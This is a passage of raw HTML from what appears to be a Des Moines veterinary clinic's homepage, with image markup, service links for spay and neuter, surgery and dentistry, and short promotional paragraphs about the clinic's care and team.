https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt=" cat on chair" title="cat on chair" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="4jH9bRxJCSL3NTqKFBglSq">Spay &amp; Neuter</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Surgery" role="link" href="/services/#surgery-services" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Surgery" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt=" Golden Retriever" title="Golden Retriever" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="3rAopdjayK4Savj2rnzPy6">Surgery</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Dentistry" role="link" href="/services/dentistry" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dentistry" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog Licking Blue Toothbrush" title="Dog Licking Blue Toothbrush" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="wBwV9ILIYnLlZcs1e25Cq">Dentistry</p></div></a></div></div><div class="nva-5-card__ctas-wrapper"><a title="View all Services" role="link" href="/services" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gVamII nva-5-card__anchor" target="_self" data-entry-id="5JTDwMIwm7TosA7UXihOiP">View all Services</a></div></div></section><div class="nt-cmp-marker" style="display:none"></div><div class="nva-50-50 organism fifty-fifty sc-1bb4ul1-0 kIMdem" data-entry-id="7xMCWyKPpISkghk9mnBRp7"><div class="nva-50-50-card sc-wb9y8b-0 jOkmKd nva-50-50__card nva-50-50__card--variation-a fifty-fifty-card row Variation-A padding-top-override-small"><div class="nva-50-50-card__image fiftyFiftyImage col-sm-12 col-md-7 image"><div class="nva-media sc-dbhlap-0 hdaGDx nva-50-50-card__media fiftyFifty"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7EGBxLO1DQdn4AXKAwsQQq/27d7d4aa19516acc1bc801ea371de47b/60-40_outdoor_dog_cat.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7EGBxLO1DQdn4AXKAwsQQq/27d7d4aa19516acc1bc801ea371de47b/60-40_outdoor_dog_cat.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7EGBxLO1DQdn4AXKAwsQQq/27d7d4aa19516acc1bc801ea371de47b/60-40_outdoor_dog_cat.jpg?fit=fill&amp;fm=webp&amp;h=582&amp;w=916&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7EGBxLO1DQdn4AXKAwsQQq/27d7d4aa19516acc1bc801ea371de47b/60-40_outdoor_dog_cat.jpg?fit=fill&amp;fm=webp&amp;h=1164&amp;w=1832&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7EGBxLO1DQdn4AXKAwsQQq/27d7d4aa19516acc1bc801ea371de47b/60-40_outdoor_dog_cat.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7EGBxLO1DQdn4AXKAwsQQq/27d7d4aa19516acc1bc801ea371de47b/60-40_outdoor_dog_cat.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7EGBxLO1DQdn4AXKAwsQQq/27d7d4aa19516acc1bc801ea371de47b/60-40_outdoor_dog_cat.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=584&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7EGBxLO1DQdn4AXKAwsQQq/27d7d4aa19516acc1bc801ea371de47b/60-40_outdoor_dog_cat.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1168&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7EGBxLO1DQdn4AXKAwsQQq/27d7d4aa19516acc1bc801ea371de47b/60-40_outdoor_dog_cat.jpg?fit=fill&amp;fm=webp&amp;h=442&amp;w=540&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7EGBxLO1DQdn4AXKAwsQQq/27d7d4aa19516acc1bc801ea371de47b/60-40_outdoor_dog_cat.jpg?fit=fill&amp;fm=webp&amp;h=884&amp;w=1080&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7EGBxLO1DQdn4AXKAwsQQq/27d7d4aa19516acc1bc801ea371de47b/60-40_outdoor_dog_cat.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7EGBxLO1DQdn4AXKAwsQQq/27d7d4aa19516acc1bc801ea371de47b/60-40_outdoor_dog_cat.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Girl at a Park with Dog &amp; Cat" title="Girl at a Park with Dog &amp; Cat" src="https://images.ctfassets.net/rt5zmd3ipxai/7EGBxLO1DQdn4AXKAwsQQq/27d7d4aa19516acc1bc801ea371de47b/60-40_outdoor_dog_cat.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7EGBxLO1DQdn4AXKAwsQQq/27d7d4aa19516acc1bc801ea371de47b/60-40_outdoor_dog_cat.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div></div><div class="nva-50-50-card__text-card-wrapper fiftyFiftyText col-sm-12  col-md-5"><div class="nva-50-50-card__text-card textCard"><h2 class="sc-1lhs05s-0 eSDLys nva-50-50-card__text-card-heading nva-50-50__heading fiftyFiftyHeading nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="7xMCWyKPpISkghk9mnBRp7" id="caring-for-pets">Caring For Pets</h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-50-50-card__text-card-description nva-50-50__para fiftyFiftyPara" data-contentful-field-id="shortText" data-contentful-entry-id="7xMCWyKPpISkghk9mnBRp7"><p>At Ingersoll Animal Hospital, a Des Moines veterinarian clinic, we are animal lovers through and through! This is why we can’t help treating your pet as if they were our very own little guy or gal… greeting them warmly, wrapping them in a warm blanket when chilly, and always rubbing their belly and talking to them and <i>as if we were their guardian pet parent</i>. One of the special reasons why over<i><b> 3,000 Des Moines pet owners</b></i><i> </i>call Ingersoll Animal Hospital their veterinarian is because our team spends the time. Life has become so busy, and the last thing you need is to be rushed through like another nameless number. </p></div><div class="nva-50-50-card__text-card-ctas-wrapper nva-50-50-card__text-card-ctas-wrapper--single"><a title="About Us" role="link" href="/about-us" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gVamII nva-50-50-card__text-card-anchor nva-50-50__anchor fiftyFiftyAnchor  cta_btn btn" target="_self" data-entry-id="7SystRbNXN6qwUlZuE399" tabindex="0" data-analytics-type="cta-50-50" data-analytics-value="Caring For Pets" data-analytics-variation="Variation-A">About Us</a></div></div></div></div></div><div class="nt-cmp-marker" style="display:none"></div><div class="nva-50-50 organism fifty-fifty sc-1bb4ul1-0 erDqvi" data-entry-id="42Lte5Iba6wdWTkrw2TJni"><div class="nva-50-50-card sc-wb9y8b-0 bjUhXV nva-50-50__card nva-50-50__card--variation-b fifty-fifty-card row Variation-B"><div class="nva-50-50-card__image fiftyFiftyImage col-sm-12 col-md-7 image"><div class="nva-media sc-dbhlap-0 hdaGDx nva-50-50-card__media fiftyFifty"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7B6zPYuvw9PNPP5ZDpZzxs/d143dabfcc03feca2c6c29727fc86e35/IMAGE_-_60-40_-_MASTER_-_Vet_Holding_a_Black_Dog.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7B6zPYuvw9PNPP5ZDpZzxs/d143dabfcc03feca2c6c29727fc86e35/IMAGE_-_60-40_-_MASTER_-_Vet_Holding_a_Black_Dog.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7B6zPYuvw9PNPP5ZDpZzxs/d143dabfcc03feca2c6c29727fc86e35/IMAGE_-_60-40_-_MASTER_-_Vet_Holding_a_Black_Dog.jpg?fit=fill&amp;fm=webp&amp;h=582&amp;w=916&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7B6zPYuvw9PNPP5ZDpZzxs/d143dabfcc03feca2c6c29727fc86e35/IMAGE_-_60-40_-_MASTER_-_Vet_Holding_a_Black_Dog.jpg?fit=fill&amp;fm=webp&amp;h=1164&amp;w=1832&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7B6zPYuvw9PNPP5ZDpZzxs/d143dabfcc03feca2c6c29727fc86e35/IMAGE_-_60-40_-_MASTER_-_Vet_Holding_a_Black_Dog.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7B6zPYuvw9PNPP5ZDpZzxs/d143dabfcc03feca2c6c29727fc86e35/IMAGE_-_60-40_-_MASTER_-_Vet_Holding_a_Black_Dog.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7B6zPYuvw9PNPP5ZDpZzxs/d143dabfcc03feca2c6c29727fc86e35/IMAGE_-_60-40_-_MASTER_-_Vet_Holding_a_Black_Dog.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=584&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7B6zPYuvw9PNPP5ZDpZzxs/d143dabfcc03feca2c6c29727fc86e35/IMAGE_-_60-40_-_MASTER_-_Vet_Holding_a_Black_Dog.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1168&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7B6zPYuvw9PNPP5ZDpZzxs/d143dabfcc03feca2c6c29727fc86e35/IMAGE_-_60-40_-_MASTER_-_Vet_Holding_a_Black_Dog.jpg?fit=fill&amp;fm=webp&amp;h=442&amp;w=540&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7B6zPYuvw9PNPP5ZDpZzxs/d143dabfcc03feca2c6c29727fc86e35/IMAGE_-_60-40_-_MASTER_-_Vet_Holding_a_Black_Dog.jpg?fit=fill&amp;fm=webp&amp;h=884&amp;w=1080&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7B6zPYuvw9PNPP5ZDpZzxs/d143dabfcc03feca2c6c29727fc86e35/IMAGE_-_60-40_-_MASTER_-_Vet_Holding_a_Black_Dog.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7B6zPYuvw9PNPP5ZDpZzxs/d143dabfcc03feca2c6c29727fc86e35/IMAGE_-_60-40_-_MASTER_-_Vet_Holding_a_Black_Dog.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Vet Holding a Black Dog" title="Vet Holding a Black Dog" src="https://images.ctfassets.net/rt5zmd3ipxai/7B6zPYuvw9PNPP5ZDpZzxs/d143dabfcc03feca2c6c29727fc86e35/IMAGE_-_60-40_-_MASTER_-_Vet_Holding_a_Black_Dog.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7B6zPYuvw9PNPP5ZDpZzxs/d143dabfcc03feca2c6c29727fc86e35/IMAGE_-_60-40_-_MASTER_-_Vet_Holding_a_Black_Dog.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div></div><div class="nva-50-50-card__text-card-wrapper fiftyFiftyText col-sm-12  col-md-5"><div class="nva-50-50-card__text-card textCard"><h2 class="sc-1lhs05s-0 eSDLys nva-50-50-card__text-card-heading nva-50-50__heading fiftyFiftyHeading nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="42Lte5Iba6wdWTkrw2TJni" id="meet-our-team">Meet Our Team</h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-50-50-card__text-card-description nva-50-50__para fiftyFiftyPara" data-contentful-field-id="shortText" data-contentful-entry-id="42Lte5Iba6wdWTkrw2TJni"><p>We offer advanced diagnostic technology supported by a highly skilled team, ensuring accurate and efficient evaluations. With cutting-edge tools and expertise, we deliver reliable results tailored to each patient&#x27;s needs. Our commitment to precision and care sets us apart in providing top-quality services to all of our clients.</p></div><div class="nva-50-50-card__text-card-ctas-wrapper nva-50-50-card__text-card-ctas-wrapper--single"><a title="Our Team" role="link" href="/staff" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gVamII nva-50-50-card__text-card-anchor nva-50-50__anchor fiftyFiftyAnchor  cta_btn btn" target="_self" data-entry-id="39WJZ7V3a5lSzCZSz6GXl9" tabindex="0" data-analytics-type="cta-50-50" data-analytics-value="Meet Our Team" data-analytics-variation="Variation-B">Our Team</a></div></div></div></div></div><div class="nt-cmp-marker" style="display:none"></div><div class="nva-3-tile nva-3-tile--variation-a sc-ckwi5v-1 lhTaKd" data-entry-id="6vkC7N1R3EtSTRl9zzgFao"><div class="nva-3-tile__container container"><section class="sc-ckwi5v-0 cBqKnP nva-3-tile__wrapper col-xs-12 tile-wrapper"><h2 class="sc-1lhs05s-0 eSDLys nva-3-tile__heading three-tile-top-heading col-xs-10 nva-heading" data-contentful-field-id="sectionHeadline" data-contentful-entry-id="6vkC7N1R3EtSTRl9zzgFao">Let us Look After Your Pet</h2><div class="nva-rich-text sc-wturor-0 gNWsGk col-xs-10 col-sm-8 col-md-10 nva-3-tile__description three-tile-top-description" data-contentful-field-id="bodyText" data-contentful-entry-id="6vkC7N1R3EtSTRl9zzgFao"><h3>Blog</h3><p></p></div><div class="nva-carousel nva-3-tile__carousel sc-10lpcsk-0 ecgZD variation-a showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 ecgZD variation-a slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="3" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M16.4.507a2.088 2.088 0 00-2.729 0L.566 12.261a1.608 1.608 0 000 2.448l13.109 11.754a2.077 2.077 0 001.882.482 1.84 1.84 0 001.382-1.245 1.617 1.617 0 00-.54-1.688L4.654 13.485 16.4 2.956a1.646 1.646 0 00.568-1.223A1.645 1.645 0 0016.4.507z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:700%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 YWigA nva-3-tile__card three-tile"><div class="nva-image-text-card__image nva-3-tile__card-image tile-image"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source 